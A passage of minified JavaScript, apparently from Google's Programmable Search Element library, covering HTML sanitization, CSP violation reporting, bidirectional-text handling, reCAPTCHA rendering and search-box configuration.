var nj=/^[a-z][a-z\d-]*$/i,oj="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),pj="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),qj=["action","formaction","href"];function rj(a){if(!nj.test(a))throw Error("");if(-1!==oj.indexOf(a.toUpperCase()))throw Error("");}
function sj(a,b,c){rj(a);var d="<"+a;b&&(d+=tj(a,b));Array.isArray(c)||(c=void 0===c?[]:[c]);-1!==pj.indexOf(a.toUpperCase())?d+=">":(b=mj("",c.map(function(e){return e instanceof of?e:lj(String(e))})),d+=">"+b.toString()+"</"+a+">");return qf(d)}
function tj(a,b){var c="";a=Object.keys(b);for(var d=0;d<a.length;d++){var e=a[d],f=b[e];if(!nj.test(e))throw Error("");if(void 0!==f&&null!==f){if(/^on/i.test(e))throw Error("");-1!==qj.indexOf(e.toLowerCase())&&(f=f instanceof Ne?f.toString():Gi(String(f))||"about:invalid#zClosurez");f=e+'="'+lj(String(f))+'"';c+=" "+f}}return c};function uj(a,b){var c=b.createRange();c.selectNode(b.body);a=qf(a);return c.createContextualFragment(pf(a))};function vj(a){a=a.nodeName;return"string"===typeof a?a:"FORM"}function wj(a){a=a.nodeType;return 1===a||"number"!==typeof a};var xj=function(a,b,c,d,e){this.Ts=a;this.gn=b;this.Us=c;this.iw=d;this.zo=e};xj.prototype.qx=function(a){return"FORM"!==a&&(this.Ts.has(a)||this.gn.has(a))};xj.prototype.Xu=function(a,b){b=this.gn.get(b);return(null==b?0:b.has(a))?b.get(a):this.Us.has(a)?{ka:1}:(b=this.iw.get(a))?b:this.zo&&[].concat(sa(this.zo)).some(function(c){return 0===a.indexOf(c)})?{ka:1}:{ka:0}};var yj="ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" "),
zj=[["A",new Map([["href",{ka:2}]])],["AREA",new Map([["href",{ka:2}]])],["LINK",new Map([["href",{ka:2,conditions:new Map([["rel",new Set("alternate author bookmark canonical cite help icon license next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" "))]])}]])],["SOURCE",new Map([["src",{ka:1}]])],["IMG",new Map([["src",{ka:1}]])],["VIDEO",new Map([["src",{ka:1}]])],["AUDIO",new Map([["src",{ka:1}]])]],Aj="title aria-atomic aria-autocomplete aria-busy aria-checked aria-current aria-disabled aria-dropeffect aria-expanded aria-haspopup aria-hidden aria-invalid aria-label aria-level aria-live aria-multiline aria-multiselectable aria-orientation aria-posinset aria-pressed aria-readonly aria-relevant aria-required aria-selected aria-setsize aria-sort aria-valuemax aria-valuemin aria-valuenow aria-valuetext alt align autocapitalize autocomplete autocorrect autofocus autoplay bgcolor border cellpadding cellspacing checked color cols colspan controls datetime disabled download draggable enctype face formenctype frameborder height hreflang hidden ismap label lang loop max maxlength media minlength min multiple muted nonce open placeholder preload rel required reversed role rows rowspan selected shape size sizes slot span spellcheck start step summary translate type valign value width wrap itemscope itemtype itemid itemprop itemref".split(" "),
Bj=[["dir",{ka:3,conditions:yi(function(){return new Map([["dir",new Set(["auto","ltr","rtl"])]])})}],["async",{ka:3,conditions:yi(function(){return new Map([["async",new Set(["async"])]])})}],["cite",{ka:2}],["loading",{ka:3,conditions:yi(function(){return new Map([["loading",new Set(["eager","lazy"])]])})}],["poster",{ka:2}],["target",{ka:3,conditions:yi(function(){return new Map([["target",new Set(["_self","_blank"])]])})}]],Cj=new xj(new Set(yj),new Map(zj),new Set(Aj),new Map(Bj)),Dj=new xj(new Set(yj),
new Map(zj),new Set(yi(function(){return Aj.concat(["class","id"])})),new Map(yi(function(){return Bj.concat([["style",{ka:4}]])}))),Ej=new xj(new Set(yi(function(){return yj.concat("STYLE TITLE INPUT TEXTAREA BUTTON LABEL".split(" "))})),new Map(zj),new Set(yi(function(){return Aj.concat(["class","id","tabindex","contenteditable","name"])})),new Map(yi(function(){return Bj.concat([["style",{ka:4}]])})),new Set(["data-","aria-"]));var Fj=function(a){this.Lq=a;this.ng=[]};g=Fj.prototype;g.Vb=function(a){this.ng=[];a=this.Ra(a);if(0!==this.ng.length)throw Error("");return a};g.Ra=function(a){var b=document.implementation.createHTMLDocument(""),c=b.body;c.appendChild(this.yz(a,b));a=(new XMLSerializer).serializeToString(c);a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</"));return qf(a)};
g.yz=function(a,b){var c=this;a=uj(a,b);a=document.createTreeWalker(a,5,function(k){return c.hy(k)},!1);for(var d=a.nextNode(),e=b.createDocumentFragment(),f=e;null!==d;){var h=void 0;if(3===d.nodeType)h=this.xz(d);else if(wj(d))h=this.wz(d,b);else throw Error("");f.appendChild(h);if(d=a.firstChild())f=h;else for(;!(d=a.nextSibling())&&(d=a.parentNode());)f=f.parentNode}return e};g.xz=function(a){return document.createTextNode(a.data)};
g.wz=function(a,b){var c=vj(a);b=b.createElement(c);a=a.attributes;for(var d=t(a),e=d.next();!e.done;e=d.next()){var f=e.value;e=f.name;f=f.value;var h=this.Lq.Xu(e,c);if(this.zz(h.conditions,a))switch(h.ka){case 1:Gj(b,e,f);break;case 2:h=Ei(f);h=void 0!==h&&-1!==Fi.indexOf(h.toLowerCase())?f:"about:invalid#zClosurez";h!==f&&this.Df("Url in attribute "+e+' was modified during sanitization. Original url:"'+f+'" was sanitized to: "'+h+'"');Gj(b,e,h);break;case 3:Gj(b,e,f.toLowerCase());break;case 4:Gj(b,
e,f);break;case 0:this.Df("Attribute: "+e+" was dropped")}else this.Df("Not all conditions satisfied for attribute: "+e+".")}return b};g.hy=function(a){if(3===a.nodeType)return 1;if(!wj(a))return 2;var b=vj(a);if(null===b)return this.Df("Node name was null for node: "+a),2;if(this.Lq.qx(b))return 1;this.Df("Element: "+b+" was dropped");return 2};g.Df=function(){0===this.ng.length&&this.ng.push("")};
g.zz=function(a,b){if(!a)return!0;a=t(a);for(var c=a.next();!c.done;c=a.next()){var d=t(c.value);c=d.next().value;d=d.next().value;var e=void 0;if((c=null==(e=b.getNamedItem(c))?void 0:e.value)&&!d.has(c))return!1}return!0};function Gj(a,b,c){a.setAttribute(b,c)}var Hj=yi(function(){return new Fj(Cj,Ji)}),Ij=yi(function(){return new Fj(Dj,Ji)}),Jj=yi(function(){return new Fj(Ej,Ji)});function Kj(a){var b=Ia.apply(1,arguments);if(0===b.length)return Me(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Me(c)};var Lj={0:1,1:1},Mj={0:.1,1:.1};function Nj(a,b){try{Jj.Vb(a)}catch(c){return Oj(b,"H_SLSANITIZE"),!0}try{Ij.Vb(a)}catch(c){return Oj(b,"H_RSANITIZE"),!0}try{Hj.Vb(a)}catch(c){return Oj(b,"H_SANITIZE"),!0}return!1}function Oj(a,b,c){(Pj?Pj:"undefined"!==typeof window&&window.navigator&&void 0!==window.navigator.sendBeacon?navigator.sendBeacon.bind(navigator):Qj)("https://csp.withgoogle.com/csp/lcreport/"+a.yq,JSON.stringify({host:window.location.hostname,type:b,additionalData:c}))}
function Qj(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.setRequestHeader("Content-Type","application/json");c.send(b)}var Pj;var Rj=function(a){return(new Zi).Ss().fC(ve).hC(ve).gC(function(b){return Ci(b)}).iC(function(b){return Ci(b)}).Cd().Ra(a)};var Sj=function(a){this.G=Fd(a,void 0,void 0)};y(Sj,ke);g=Sj.prototype;g.MA=function(a){return Ud(this,1,qd(a),void 0)};g.iA=function(a){return je(this,2,a)};g.CA=function(a){return je(this,3,a)};g.Lf=function(a){return je(this,4,a)};g.Qg=function(){var a=void 0;a=void 0===a?0:a;return ge(ee(this,5,void 0),a)};g.ZA=function(a){return Ud(this,5,ud(a),void 0)};g.tj=function(){return ge(zd(Sd(this,6,void 0)),"")};g.hA=function(a){return je(this,6,a)};g.SA=function(a){return je(this,7,a)};
g.nA=function(a,b){return Zd(this,8,a,yd,b,void 0)};g.VA=function(a){return Ud(this,9,qd(a),void 0)};Sj.sd=[8];var Tj=/<[^>]*>|&[^;]+;/g,Uj=function(a,b){return b?a.replace(Tj,""):a},Vj=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]"),Wj=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]"),
Xj=/^http:\/\/.*/,Yj=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff][^\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]*$"),Zj=RegExp("[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc][^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*$"),
ak=/\s+/,bk=/[\d\u06f0-\u06f9]/;var ck=function(a,b){this.jc="number"==typeof a?0<a?1:0>a?-1:null:null==a?null:a?-1:1;this.Vs=!!b};g=ck.prototype;g.hj=function(a,b){var c=0,d=0,e=!1;a=Uj(a,b).split(ak);for(b=0;b<a.length;b++){var f=a[b];Wj.test(Uj(f,void 0))?(c++,d++):Xj.test(f)?e=!0:Vj.test(Uj(f,void 0))?d++:bk.test(f)&&(e=!0)}return 0==d?e?1:0:.4<c/d?-1:1};g.Xs=function(a,b){return 0>Number(a)*Number(b)};
g.Zm=function(a,b,c,d){return d&&(this.Xs(b,this.jc)||1==this.jc&&Zj.test(Uj(a,c))||-1==this.jc&&Yj.test(Uj(a,c)))?1==this.jc?"\u200e":"\u200f":""};g.Ym=function(a,b){return this.rp(this.hj(a,b))};g.rp=function(a){return-1==(0==a?this.jc:a)?"rtl":"ltr"};g.Er=function(a,b){return this.rB(null,a,b)};g.rB=function(a,b,c){null==a&&(a=this.hj(pf(b).toString(),!0));return this.sB(a,b,c)};
g.sB=function(a,b,c){c=c||void 0==c;var d=0!=a&&a!=this.jc;if(this.Vs||d){var e;d&&(e=-1==a?"rtl":"ltr");d=sj("span",{dir:e},b)}else d=b;return d=mj("",[d,this.Zm(pf(b).toString(),a,!0,c)])};g.Cp=function(a,b){return this.Vx(null,a,b)};g.Vx=function(a,b,c){null==a&&(a=this.hj(b,c));return this.Zm(b,a,c,!0)};g.mark=function(){switch(this.jc){case 1:return"\u200e";case -1:return"\u200f";default:return""}};g.tB=function(){return-1==this.jc?"right":"left"};var dk=new ck(1),ek=dk.rp(1),fk=dk.tB(),gk=function(a,b){return pf(dk.Er(lj(a),b)).toString()},hk=function(a,b){return dk.Er(Hj.Ra(a),b)},ik=function(a){return a?dk.Ym(a,!1):ek},jk=function(a){return a?dk.Ym(a,!0):ek},kk=function(a){return a?dk.Cp(a,!1):""},lk=function(a){return a?dk.Cp(a,!0):""};var mk={"result-info":function(a,b){return"About "+a+" results ("+b+" seconds)"},page:function(a){return"Page "+a}},nk={"search-on-google":function(){var a=t(["Search for "," on Google"]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"google-custom-search":function(){var a=t([""," Custom Search"]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"sorry-message":function(){var a=t(["Please verify that you are not a robot. $$DIVIDER1$$Learn more.",""]),b=a.next().value;a=a.next().value;
var c=t(b.split("$$DIVIDER1$$"));b=c.next().value;c=c.next().value;return{FB:b,Rx:c,EB:a}},"backfill-none":function(){var a=t(["It looks like there aren't any matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,Sf:a}},"backfill-few":function(){var a=t(["It looks like there aren't many matches for your search on ",". We have expanded your search to include the entire web."]),b=a.next().value;a=a.next().value;return{prefix:b,
Sf:a}}};var ok={blank:"&nbsp;",image:"Image",web:"Web","ads-by-google":"Ads by Google","clear-results":"clear results",search:"search","search-uc":"Search","powered-by":"powered by",previous:"Previous",next:"Next","clear-tool-title":"Clear search box","no-results":"No Results","linked-cse-error-results":"Linked CSEs are no longer supported.  See https://goo.gl/Gs1KIc.",dym:"Did you mean:","showing-results-for":"Showing results for","search-instead-for":"Search instead for","custom-search":"Custom Search",
labeled:"Labeled","all-results-short":"All","all-results-long":"All results","refine-results":"Refine results:","file-format":"File Format:","order-results-by":"Sort by:","order-by-relevance":"Relevance","order-by-date":"Date","structured-data":"Structured data","cse-branding":"Google Custom Search Branding","enhanced-by-google":"enhanced by Google","next-page":"Next page","prev-page":"Previous page","close-button":"Close","visit-website":"Visit Website","learn-more":"Learn more","backfill-none":"It looks like there aren't any matches for your search on this site. We have expanded your search to include the entire web.",
"backfill-few":"It looks like there aren't many matches for your search on this site. We have expanded your search to include the entire web.","thumbnail-image":"Thumbnail image"};function pk(a,b){a=qk(a);var c;if(c=b){var d,e;c=Math.random()<(null!=(e=null!=(d=b.yG)?d:Lj[b.yq[0]])?e:0)}if(c&&!1!==window.SAFEVALUES_REPORTING&&"DocumentFragment"in window){var f,h;Math.random()<(null!=(h=null!=(f=b.oF)?f:Mj[b.yq[0]])?h:0)&&Oj(b,"HEARTBEAT");Nj(a,b)||lj(a).toString()!==a&&Oj(b,"H_ESCAPE")}return qf(a)}function rk(a){a=qk(a);return Me(a)}function qk(a){return null===a?"null":void 0===a?"undefined":a};var sk=(new Date).getTime(),tk=!0;function uk(a,b){b=void 0===b?"1":b;a=new URL(a);a.searchParams.set("key","notsupplied");a.searchParams.set("v",b);return a}function vk(a,b){wk(a,void 0===b?"1":b)}
function wk(a,b){b=void 0===b?"1":b;var c=document.getElementsByTagName("head")[0];c||(c=document.body.parentNode.appendChild(document.createElement("head")));var d=document.createElement("script");d.type="text/javascript";d.charset="utf-8";a=tk?uk(a,b):new URL(a);if(cc||pc||xk("konqueror"))a.searchParams.set("nocache",String(sk)),sk++;Mi(d,rk(a.href));var e=function(){d.onload=null;d.parentNode.removeChild(d)};a=function(f){f=f?f:window.event;f=f.target?f.target:f.srcElement;if("loaded"===f.readyState||
"complete"===f.readyState)f.onreadystatechange&&(f.onreadystatechange=null),e()};"Gecko"===navigator.product?d.onload=e:d.onreadystatechange=a;c.appendChild(d)}function yk(a,b){return function(){return b.apply(a,arguments)}}function zk(a,b,c){c=void 0===c?[]:c;return function(){return b.apply(a,c)}}function Ak(a){for(;a.firstChild;)a.removeChild(a.firstChild)}function Bk(a,b){if(a)try{Ak(a),a.appendChild(b)}catch(c){}return b}function L(a,b){try{a.appendChild(b)}catch(c){}return b}
function Ck(a,b,c){c=void 0===c?{}:c;var d=void 0===c.ib?!1:c.ib;(void 0===c.ge?0:c.ge)||d?Ki(a,Rj(b)):Ki(a,Hj.Vb(b))}function Dk(a,b){void 0!=a.textContent?a.textContent=b:a.innerText=b}function Ek(a){return document.createTextNode(void 0===a?"":a)}
function Fk(a){a=void 0===a?{}:a;var b=void 0===a.text?void 0:a.text,c=void 0===a.className?void 0:a.className,d=void 0===a.ge?!1:a.ge,e=void 0===a.ib?!1:a.ib,f=document.createElement("div");(void 0===a.Gc?0:a.Gc)?L(f,Ek(b)):b&&(b instanceof of?Ki(f,b):Ck(f,b,{ge:d,ib:e}));c&&(f.className=c);return f}function Q(a){return Fk({className:a})}function Gk(a,b){var c=document.createElement("span");a&&L(c,Ek(a));b&&(c.className=b);return c}
function Hk(a,b,c){var d=document.createElement("table");d.setAttribute("cellSpacing",a?a:0);d.setAttribute("cellPadding",b?b:0);d.setAttribute("role","presentation");c&&(d.className=c);return d}function Ik(a,b,c){(a=a.insertRow(-1))||alert(a);for(var d=0;d<b;d++)Jk(a,c);return a}function Jk(a,b){a=a.insertCell(-1);b&&(a.className=b);return a}function Kk(a,b,c,d){var e=ig(document,"IMG");e.src=a;b&&(e.width=b);c&&(e.height=c);d&&(e.className=d);return e}
function Lk(a,b,c,d,e){var f=document.createElement("a");a&&Ii(f,a);b&&(d?L(f,Gk(b,d)):L(f,Ek(b)));c&&(f.target=c);e&&(f.title=e);return f}function Mk(a,b,c,d,e,f){f=void 0===f?{}:f;var h=Q(d),k=document.createElement("a");k.href=a;Ck(k,b,{ge:!0});d&&(k.className=d);c&&(k.target=c);e&&(k.title=e);for(var l in f)k.setAttribute(l,f[l]);h.appendChild(k);return h}
function Nk(a,b){b=void 0===b?{}:b;b=void 0===b.ib?!1:b.ib;var c=document.createDocumentFragment(),d=document.createElement("div");for(a instanceof of?Ki(d,a):b?Ki(d,pk(a)):Ck(d,a,{ge:!1});d.firstChild;)c.appendChild(d.firstChild);return c}
function Ok(a,b,c,d,e,f,h){e=void 0===e?"":e;var k=document.createElementNS("http://www.w3.org/2000/svg","svg");k.setAttribute("width",f||c);k.setAttribute("height",h||d);k.setAttribute("viewBox","0 0 "+c+" "+d);e&&k.setAttribute("class",e);c=document.createElementNS("http://www.w3.org/2000/svg","title");c.textContent=b;k.appendChild(c);b=document.createElementNS("http://www.w3.org/2000/svg","path");b.setAttribute("d",a);k.appendChild(b);return k}
function Pk(a,b){b?(a.tabIndex=0,a.onclick=b,a.onkeypress=function(c){c=c||window.event;c.keyCode&&13==c.keyCode&&b.call(a,c)}):(a.tabIndex=-1,a.removeAttribute("tabIndex"),a.onclick=null,a.onkeypress=null)}
var Qk="",Rk={Dt:{xE:1,EE:1,sF:1,id:1,tF:1,"in":1,FF:1,HF:1,JF:1,KF:1,MF:1,WF:1,QG:1,WG:1,XG:1,bH:1,cH:1,eH:1},CE:{kE:1,pE:1,rE:1,tE:1,uE:1,vE:1,Dt:1,FE:1,"do":1,JE:1,RE:1,gF:1,hF:1,iF:1,rF:1,GF:1,NF:1,PF:1,QF:1,RF:1,SF:1,TF:1,UF:1,VF:1,dG:1,fG:1,gG:1,hG:1,iG:1,mG:1,wG:1,EG:1,MG:1,TG:1,UG:1,VG:1,ZG:1,aH:1,dH:1},XF:{lE:1}};function xk(a){return a in Sk?Sk[a]:Sk[a]=navigator.userAgent.toLowerCase().includes(a)}
var Sk={},Tk=function(a){this.mt=a+"branding";this.vertical=a+"branding-vertical";this.Zw=a+"branding-img-noclear";this.zt=a+"branding-clickable";this.text=a+"branding-text"},Uk=function(a,b,c){if(!a)return{length:0};b=b&&"*"!==b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e=0,f;f=c[e];e++)b===f.nodeName&&(a[d++]=f);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(e=d=0;f=b[e];e++)Ah(f,c)&&(a[d++]=f);a.length=
d;return a}return b};function Vk(a,b){for(var c in b)a.searchParams.set(c,b[c])}function Wk(a,b){b||(b=document.body);for(var c=0;a!==b;)c+=a.offsetTop,a=a.offsetParent;return c}function Xk(a){try{return a instanceof HTMLFormElement}catch(b){return!!a&&"object"===typeof a&&1===a.nodeType&&"object"===typeof a.style&&"object"===typeof a.ownerDocument&&"form"===a.tagName.toLowerCase()}}function Yk(a){return"string"===typeof a?document.getElementById(a):a}
function Zk(a){var b=a.parentElement;return b?b.firstElementChild:a}function $k(a){if(a){var b=ig(document,"A");a=Re(a);if(!(a instanceof Ne||a instanceof Ne)){a=String(a);b:{var c=a;if(Ve){try{var d=new URL(c)}catch(e){d="https:";break b}d=d.protocol}else c:{d=document.createElement("a");try{d.href=c}catch(e){d=void 0;break c}d=d.protocol;d=":"===d||""===d?"https:":d}}"javascript:"!==d||(a="about:invalid#zClosurez");a=Re(a)}b.href=Oe(a);b=b.href}else b=null;return b}
function al(a){return!!a&&/https?:\/\/([^/.:]+\.)*google(\.[^/.:]+)*(:[0-9]+)?\/cse/.test(a)}function bl(a){window.console&&window.console.warn(a)}function cl(a){return"9d449ff4a772956c6"===a||a.startsWith("r-")};function dl(){};/*

 Copyright 2005, 2007 Bob Ippolito. All Rights Reserved.
 Copyright The Closure Library Authors.
 SPDX-License-Identifier: MIT
*/
var el=function(a,b){this.xh=[];this.Kp=a;this.Wm=b||null;this.qf=this.Nd=!1;this.Ia=void 0;this.nl=this.it=this.ji=!1;this.Ph=0;this.Qa=null;this.li=0};hb(el,dl);g=el.prototype;g.cancel=function(a){if(this.Nd)this.Ia instanceof el&&this.Ia.cancel();else{if(this.Qa){var b=this.Qa;delete this.Qa;a?b.cancel(a):b.lt()}this.Kp?this.Kp.call(this.Wm,this):this.nl=!0;this.Nd||this.ej(new fl(this))}};g.lt=function(){this.li--;0>=this.li&&this.cancel()};g.Hm=function(a,b){this.ji=!1;this.Bl(a,b)};
g.Bl=function(a,b){this.Nd=!0;this.Ia=b;this.qf=!a;this.Dn()};g.om=function(){if(this.Nd){if(!this.nl)throw new gl(this);this.nl=!1}};g.ot=function(a){this.om();this.Bl(!0,a)};g.ej=function(a){this.om();this.Bl(!1,a)};g.zs=function(a,b){return this.bg(a,null,b)};g.Bs=function(a,b){return this.bg(null,a,b)};g.bg=function(a,b,c){this.xh.push([a,b,c]);this.Nd&&this.Dn();return this};
g.then=function(a,b,c){var d,e,f=new fh(function(h,k){e=h;d=k});this.bg(e,function(h){h instanceof fl?f.cancel():d(h);return hl},this);return f.then(a,b,c)};el.prototype.$goog_Thenable=!0;el.prototype.wx=function(a){return a instanceof Error};el.prototype.Io=function(){return Ub(this.xh,function(a){return"function"===typeof a[1]})};var hl={};
el.prototype.Dn=function(){if(this.Ph&&this.Nd&&this.Io()){var a=this.Ph,b=il[a];b&&(b.nz(),delete il[a]);this.Ph=0}this.Qa&&(this.Qa.li--,delete this.Qa);a=this.Ia;for(var c=b=!1;this.xh.length&&!this.ji;){var d=this.xh.shift(),e=d[0],f=d[1];d=d[2];if(e=this.qf?f:e)try{var h=e.call(d||this.Wm,a);h===hl&&(h=void 0);void 0!==h&&(this.qf=this.qf&&(h==a||this.wx(h)),this.Ia=a=h);if(eh(a)||"function"===typeof z.Promise&&a instanceof z.Promise)this.ji=c=!0}catch(k){a=k,this.qf=!0,this.Io()||(b=!0)}}this.Ia=
a;c&&(h=db(this.Hm,this,!0),c=db(this.Hm,this,!1),a instanceof el?(a.bg(h,c),a.it=!0):a.then(h,c));b&&(a=new jl(a),il[a.Cb]=a,this.Ph=a.Cb)};var gl=function(){jb.call(this)};hb(gl,jb);gl.prototype.message="Deferred has already fired";gl.prototype.name="AlreadyCalledError";var fl=function(){jb.call(this)};hb(fl,jb);fl.prototype.message="Deferred was canceled";fl.prototype.name="CanceledError";var jl=function(a){this.Cb=z.setTimeout(db(this.IB,this),0);this.Dg=a};
jl.prototype.IB=function(){delete il[this.Cb];throw this.Dg;};jl.prototype.nz=function(){z.clearTimeout(this.Cb)};var il={};var kl=oa(["https://support.google.com/programmable-search/answer/6001359#captcha"]),ll=oa(["https://www.google.com/recaptcha/api.js?render=explicit"]),ml=oa(["display:none;"]),nl=this,ol=Kj(kl),pl=Kj(ll),ql=function(a){for(var b=Ia.apply(1,arguments),c=a[0],d=0;d<a.length-1;d++)c+=String(b[d])+a[d+1];if(/[<>]/.test(c))throw Error("Forbidden characters in style string: "+c);return new Ye(c,Xe)}(ml),rl=function(a){a=Q(a);F(a,"gs-result");F(a,"gs-error-result");F(a,"gs-captcha-outer-wrapper");a.setAttribute("id",
"recaptcha-wrapper");var b=nk["sorry-message"](),c=b.FB,d=b.Rx,e=b.EB;b=Q();c=c?Gk(c,"gs-captcha-msg"):null;e=e?Gk(e,"gs-captcha-msg"):null;d=Lk(ol.toString(),d,"_blank","gs-captcha-info-link");c&&L(b,c);L(b,d);e&&L(b,e);d=Q("gs-captcha-wrapper");d.setAttribute("id","recaptcha-element");L(a,b);L(a,d);return{Jq:a,Oy:d}},sl=function(){var a;(null==(a=z.console)?0:a.log)&&z.console.log("Unable to load recaptcha widget")},tl=function(){var a=Yk("recaptcha-wrapper");a&&a.remove()},ul=function(a,b,c,d){var e=
b.Jq;z.grecaptcha.render(b.Oy,{sitekey:a?"6LeIxAcTAAAAAJcZVRqyHh71UMIEGNQ_MXjiZKhI":"6LdE6qgbAAAAANq2Tal4NuP8YdGwtfdTpCLArNE-",callback:function(f){e.style.cssText=Ze(ql);c(f);d&&d()},"expired-callback":function(){}})},vl=function(a,b,c,d,e,f){tl();var h="762379dc6347d760b"===a,k=rl(b);d(pl,{async:!0,defer:!0}).zs(function(){z.grecaptcha.ready(function(){if(c.zp){var l=c.zp;l(c.query,"reCaptcha.render",c.Kz,function(){return ul(h,k,f,e)}).apply(nl)}else ul(h,k,f,e)})}).Bs(sl);return k.Jq},wl=function(a,
b,c){var d=["gsc-adBlock","gsc-adBlockNoHeight","gsc-adBlockInvisible"],e=function(q){q&&(F(q,"gsc-adBlockInvisible"),b(function(){zh(q,"gsc-adBlock")}))},f=function(q){q&&"gsc-wrapper"===q.className?(q=q.firstElementChild,q=null!=q&&d.includes(q.className)):q=!1;return q},h=function(q){c(function(){e(q)})};a=Uk(a,"div","gsc-wrapper");for(var k=0;k<a.length;++k)if(f(a[k]))for(var l=0;l<a[k].childElementCount;++l){var m=void 0,p=null==(m=a[k])?void 0:m.children[l];if("gsc-adBlock"===p.className){e(p);
return}if(null!=p&&d.includes(p.className)){h(p);return}}};var xl=function(a){return"string"===typeof a?""!==a&&"0"!==a&&"false"!==a.toLowerCase():!!a},yl=function(a){a=parseInt(a,10);return isNaN(a)?void 0:a},T=function(a){return function(b){for(var c=0;c<a.length;c++)if(typeof b===a[c])return b}},zl=function(){var a=0;return function(){return"___gcse_"+a++}}(),Al=function(a){var b=0;return function(c){return"two-column"===a?c||String(a):c||String(a+b++)}},Bl={};Bl.standard={Ze:["searchbox+results"],Kg:Al("standard")};
Bl["two-column"]={Ze:["searchbox","results"],Kg:Al("two-column")};Bl["searchbox-only"]={Ze:["searchbox"],Kg:Al("searchbox-only")};Bl["searchresults-only"]={Ze:["results"],Kg:Al("searchresults-only")};var Cl={search:{pc:"standard",Ye:"searchbox+results"},searchbox:{pc:"two-column",Ye:"searchbox"},searchresults:{pc:"two-column",Ye:"results"},"searchbox-only":{pc:"searchbox-only",Ye:"searchbox"},"searchresults-only":{pc:"searchresults-only",Ye:"results"}},Dl,El=[],Fl;
for(Fl in Cl)El.push("gcse\\:"+Fl),El.push("div.gcse-"+Fl);Dl=El.join(", ");
var Gl=function(a,b,c){b=b&&"*"!==b?b.toUpperCase():"";if(c&&a.getElementsByClassName){c=a.getElementsByClassName(c);if(b){a={};for(var d=0,e,f=0;e=c[f];f++)b===e.nodeName&&(a[d++]=e);a.length=d;return a}return c}b=a.getElementsByTagName(b||"*");if(c){a={};for(f=d=0;e=b[f];f++){a:{if(null!=e&&null!=e.className){var h=e.className.split(" ");for(var k=0;k<h.length;k++)if(h[k]===c){h=!0;break a}}h=!1}h&&(a[d++]=e)}a.length=d;return a}return b},Hl=function(a){var b=[],c;for(c in Cl){for(var d=a.getElementsByTagName("gcse:"+
c),e=0;e<d.length;e++)b.push(d[e]);d=Gl(a,"div","gcse-"+c);for(e=0;e<d.length;e++)b.push(d[e])}return b},Il={yD:{name:"resultsUrl",l:function(a){if("string"===typeof a&&(a=$k(a))&&(a.startsWith("http://")||a.startsWith("https://")))return a},defaultValue:void 0,s:!0,g:void 0,i:void 0,m:"searchbox"},oD:{name:"newWindow",l:xl,defaultValue:!1,s:!0,g:void 0,i:void 0,m:"searchbox"},vD:{name:"queryParameterName",l:T(["string"]),defaultValue:"q",s:!0,g:void 0,i:void 0,m:void 0},uC:{name:"autoSearchOnLoad",
l:xl,defaultValue:!0,s:!0,g:void 0,i:void 0,m:void 0},zC:{name:"defaultToRefinement",l:T(["string"]),defaultValue:void 0,s:!0,g:"defaultToRefinement",i:void 0,m:void 0},EC:{name:"enableOrderBy",l:xl,defaultValue:void 0,s:!0,g:"enableOrderBy",i:void 0,m:void 0},tD:{name:"orderByOptions",l:T(["object"]),defaultValue:void 0,s:!1,g:"keys",i:"orderByOptions",m:void 0},zD:{name:"resultSetSize",l:T(["string","number"]),defaultValue:void 0,s:!0,g:"resultSetSize",i:void 0,m:void 0},wD:{name:"extendedRestricts",
